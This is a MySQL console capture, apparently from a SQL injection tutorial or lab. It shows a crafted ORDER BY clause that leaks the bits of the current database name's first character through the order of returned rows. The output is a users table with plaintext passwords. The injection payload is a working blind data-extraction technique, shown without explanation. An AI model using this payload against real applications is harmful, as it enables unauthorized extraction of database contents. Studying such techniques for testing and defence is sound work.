 mysql> select * from users order by if(id<9,if(id=1,1,if((((ascii(substring(database(),1,1))) >> (id-2)) mod 2)=1,2,0)),3);
+----+----------+----------+-------+
| id | username | password | point |
+----+----------+----------+-------+
|  4 | user3    | @123456  |     8 |
|  5 | user4    | @123456  |     9 |
|  1 | admin    | 123456   |     5 |
|  8 | user7    | @123456  |     4 |
|  7 | user6    | @123456  |     2 |
|  6 | user5    | @123456  |     6 |
|  3 | user2    | @123456  |     7 |
|  2 | user1    | @123456  |     5 |
|  9 | user8    | @123456  |     8 |
| 10 | user9    | @123456  |     6 |
| 11 | user10   | @123456  |     5 |
+----+----------+----------+-------+
11 rows in set (0.01 sec)